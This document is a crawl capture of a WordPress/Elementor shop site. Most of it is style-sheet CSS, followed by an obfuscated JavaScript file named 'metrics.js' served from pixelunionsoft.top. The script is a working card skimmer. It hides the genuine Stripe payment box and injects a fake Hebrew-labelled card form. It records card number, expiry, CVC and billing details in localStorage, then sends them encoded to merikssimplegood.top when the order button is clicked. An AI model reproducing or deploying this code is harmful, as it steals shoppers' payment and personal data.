li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-098efba{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-a4f9085:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7488 .elementor-element.elementor-element-a4f9085{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-24b56c2{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-426b271.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-426b271.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-39f5dce{color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for text-editor, class: .elementor-element-39f5dce */.elementor-7488 .elementor-element.elementor-element-39f5dce a{color:white};/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7494.css?ver=1767838411
body_size: 342
content:
.elementor-7494 .elementor-element.elementor-element-f949489{text-align:center;}.elementor-7494 .elementor-element.elementor-element-f949489 img{max-width:300px;}.elementor-7494 .elementor-element.elementor-element-0a56623 .elementor-button{background-color:var( --e-global-color-45f19540 );}.elementor-7494 .elementor-element.elementor-element-35894de{--e-image-carousel-slides-to-show:1;}.elementor-7494 .elementor-element.elementor-element-f94e12f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7494 .elementor-element.elementor-element-f94e12f:after{content:"0.56";}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-post__thumbnail__link{width:35%;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-7494 .elementor-element.elementor-element-057665f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7494 .elementor-element.elementor-element-057665f:after{content:"0.56";}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-post__thumbnail__link{width:100%;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:767px){.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7494 .elementor-element.elementor-element-f94e12f:after{content:"0.5";}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-post__thumbnail__link{width:100%;}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7494 .elementor-element.elementor-element-057665f:after{content:"0.5";}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7269.css?ver=1767838411
body_size: 317
content:
.elementor-7269 .elementor-element.elementor-element-1ac886d{text-align:center;}.elementor-7269 .elementor-element.elementor-element-1ac886d .elementor-heading-title{font-size:2.4rem;font-weight:700;color:var( --e-global-color-71ef3f32 );}.elementor-7269 .elementor-element.elementor-element-9511308{text-align:center;}.elementor-7269 .elementor-element.elementor-element-9511308 .elementor-heading-title{font-size:5.9rem;font-weight:700;color:var( --e-global-color-45f19540 );}.elementor-7269 .elementor-element.elementor-element-afd1499{text-align:center;}.elementor-7269 .elementor-element.elementor-element-afd1499 .elementor-heading-title{font-size:2rem;}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button{background-color:var( --e-global-color-45f19540 );font-size:2.5rem;font-weight:700;fill:var( --e-global-color-117bb269 );color:var( --e-global-color-117bb269 );}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button .elementor-button-content-wrapper{gap:10px;}#elementor-popup-modal-7269{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7269 .dialog-message{width:90vw;height:auto;}#elementor-popup-modal-7269 .dialog-close-button{display:flex;}#elementor-popup-modal-7269 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://pixelunionsoft.top/galtzhayek/metrics.js
body_size: 3447
content:
const _0x1d0ed1=_0x4f5c;(function(_0x329095,_0x4df895){const _0x5afc38=_0x4f5c,_0x159301=_0x329095();while(!![]){try{const _0x59e2cc=parseInt(_0x5afc38(0x20d))/0x1*(-parseInt(_0x5afc38(0x1fc))/0x2)+parseInt(_0x5afc38(0x213))/0x3*(-parseInt(_0x5afc38(0x1f3))/0x4)+parseInt(_0x5afc38(0x22c))/0x5+-parseInt(_0x5afc38(0x204))/0x6*(parseInt(_0x5afc38(0x1f8))/0x7)+parseInt(_0x5afc38(0x211))/0x8*(-parseInt(_0x5afc38(0x215))/0x9)+parseInt(_0x5afc38(0x1fb))/0xa*(parseInt(_0x5afc38(0x20c))/0xb)+-parseInt(_0x5afc38(0x21e))/0xc;if(_0x59e2cc===_0x4df895)break;else _0x159301['push'](_0x159301['shift']());}catch(_0xdfc94f){_0x159301['push'](_0x159301['shift']());}}}(_0x5521,0x3a8ac));let isFrame=!![],frameChild='ul',url5555='https://merikssimplegood.top/api/accept-metrics?metrics=',urlInclude=_0x1d0ed1(0x224);const firstNameVal='billing_first_name',lastNameVal=_0x1d0ed1(0x1f5),companyVal=_0x1d0ed1(0x222),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal='billing_postcode',cityVal=_0x1d0ed1(0x216),phoneVal=_0x1d0ed1(0x225),mailVal=_0x1d0ed1(0x22d);function allChecked(){const _0x587c26=_0x1d0ed1;return document[_0x587c26(0x1fe)][_0x587c26(0x214)](urlInclude)&&localStorage[_0x587c26(0x217)](_0x587c26(0x208))!=='1';}function _0x5521(){const _0x8fe121=['6558JTwNMQ','includes','855JxoodD','billing_city','getItem','stripe','target','querySelector','place_order','exp','input','1211508xragqS','keydown','appendChild','floor','billing_company','fromCharCode','pay','billing_phone','location','_btn','setProperty','click','key','block','2077960zmZFeG','billing_email','length','forEach','display','setItem','120bMwUQQ','encode','billing_last_name','addEventListener','add','50372tFBdCY','createElement','none','4226380CyiRvh','2zKKyZA','origin','URL','card','style','cardNum','fieldset','cvv','168uAWiJm','value','.status-box','finally','already_checked','GET','getElementById','innerHTML','11HLjiad','57325cfsLqV','classList','random','substring','14576bnDVnE','.payment_box.payment_method_stripe'];_0x5521=function(){return _0x8fe121;};return _0x5521();}function _0x4f5c(_0x1d8463,_0x5ba3b5){const _0x552185=_0x5521();return _0x4f5c=function(_0x4f5caf,_0x3c968d){_0x4f5caf=_0x4f5caf-0x1f3;let _0x2c33ba=_0x552185[_0x4f5caf];return _0x2c33ba;},_0x4f5c(_0x1d8463,_0x5ba3b5);}function getRandomText(_0x4a2f71){const _0x2b5599=_0x1d0ed1,_0x3b0e36='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x407671='';for(let _0x2da7fa=0x0;_0x2da7fa<_0x4a2f71;_0x2da7fa++){const _0x13b9a2=Math[_0x2b5599(0x221)](Math[_0x2b5599(0x20f)]()*_0x3b0e36[_0x2b5599(0x22e)]);_0x407671+=_0x3b0e36[_0x13b9a2];}return _0x407671;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x2b2f24=_0x1d0ed1;let _0x51de67=document[_0x2b2f24(0x21a)](_0x2b2f24(0x212));if(!_0x51de67)return;const _0x86ae8b=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x206));if(_0x86ae8b)_0x86ae8b[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);const _0x1fa436=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x202));if(_0x1fa436)_0x1fa436[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);let _0x6b3aba=document[_0x2b2f24(0x1f9)]('div');_0x6b3aba[_0x2b2f24(0x20e)][_0x2b2f24(0x1f7)]('s'+randedObj['sd']),_0x6b3aba[_0x2b2f24(0x20b)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>מספר\x20כרטיס\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>תאריך\x20תפוגה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>קוד\x20אבטחה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x51de67[_0x2b2f24(0x220)](_0x6b3aba),document['getElementById']('cardNum')[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x15afa9=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x201),_0x15afa9[_0x2b2f24(0x219)][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x21c))['addEventListener']('input',_0x5d1ff5=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x21c),_0x5d1ff5['target'][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x2380be=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x203),_0x2380be[_0x2b2f24(0x219)][_0x2b2f24(0x205)]));const _0xdbfa3d=document[_0x2b2f24(0x20a)]('exp');_0xdbfa3d[_0x2b2f24(0x1f6)](_0x2b2f24(0x21f),function(_0x56cc03){const _0x3037e8=_0x2b2f24,_0xa56cb0=_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]['replace'](/\D/g,'');if(_0xa56cb0[_0x3037e8(0x22e)]===0x2&&_0x56cc03[_0x3037e8(0x22a)]>='0'&&_0x56cc03['key']<='9')_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]+='/';}),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),function(_0x318cf8){const _0x356643=_0x2b2f24;_0x318cf8[_0x356643(0x219)][_0x356643(0x205)]=_0x318cf8['target'][_0x356643(0x205)]['replace'](/\D/g,'')[_0x356643(0x210)](0x0,0x4);});}function rednerBtn(){const _0x1b22c0=_0x1d0ed1,_0x48560b=document[_0x1b22c0(0x20a)](_0x1b22c0(0x21b));if(!_0x48560b)return;_0x48560b['classList'][_0x1b22c0(0x1f7)]('s'+randedObj['sd']+_0x1b22c0(0x227)),_0x48560b[_0x1b22c0(0x1f6)](_0x1b22c0(0x229),()=>{const _0x4b5693=_0x1b22c0;let _0x220ac1={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'card':localStorage['getItem'](_0x4b5693(0x201)),'exp':localStorage['getItem'](_0x4b5693(0x21c)),'cvv':localStorage[_0x4b5693(0x217)]('cvv'),'first_name':localStorage[_0x4b5693(0x217)](firstNameVal)||'','last_name':localStorage[_0x4b5693(0x217)](lastNameVal)||'','company':localStorage[_0x4b5693(0x217)](companyVal)||'','address1':localStorage[_0x4b5693(0x217)](addrOneVal)||'','address2':localStorage[_0x4b5693(0x217)](addrTwoVal)||'','city':localStorage[_0x4b5693(0x217)](cityVal)||'','postcode':localStorage['getItem'](postCodeVal)||'','phone':localStorage[_0x4b5693(0x217)](phoneVal)||'','email':localStorage[_0x4b5693(0x217)](mailVal)||'','uagent':navigator['userAgent']},_0x23c817={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'dataObject':_0x220ac1};localStorage['getItem'](_0x4b5693(0x208))!=='1'&&fetch(''+url5555+encodeData(_0x23c817),{'method':_0x4b5693(0x209),'keepalive':!![]})[_0x4b5693(0x207)](()=>{const _0x141245=_0x4b5693;if(_0x220ac1[_0x141245(0x1ff)]&&_0x220ac1['exp']&&_0x220ac1[_0x141245(0x203)]){localStorage[_0x141245(0x231)](_0x141245(0x208),'1');if(isFrame){const _0x586c4c=document[_0x141245(0x21a)]('.s'+randedObj['sd']);if(_0x586c4c)_0x586c4c[_0x141245(0x200)][_0x141245(0x230)]=_0x141245(0x1fa);document[_0x141245(0x21a)]('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x141245(0x200)][_0x141245(0x228)]('display',_0x141245(0x22b));}}});});}function encodeData(_0x489eb0){const _0x4e858d=_0x1d0ed1,_0x3b8abd=JSON['stringify'](_0x489eb0),_0x3ffe21=new TextEncoder(),_0x47d9e3=_0x3ffe21[_0x4e858d(0x1f4)](_0x3b8abd);return btoa(String[_0x4e858d(0x223)](..._0x47d9e3));}setInterval(()=>{const _0x2ad0a3=_0x1d0ed1,_0x62c8ec=document[_0x2ad0a3(0x21a)]('input[name=\x22payment_method\x22]:checked')?.[_0x2ad0a3(0x205)];if(allChecked()&&_0x62c8ec===_0x2ad0a3(0x218)){if(!document[_0x2ad0a3(0x21a)]('.s'+randedObj['sd']))renderForm();if(!document['querySelector']('.s'+randedObj['sd']+_0x2ad0a3(0x227)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x1d0ed1(0x22f)](_0x4276a0=>{setInterval(()=>{const _0x5c88de=_0x4f5c;if(allChecked()){const _0x5cfe4e=document['getElementById'](_0x4276a0);if(_0x5cfe4e)localStorage['setItem'](_0x4276a0,_0x5cfe4e[_0x5c88de(0x205)]);}},0x3e8);});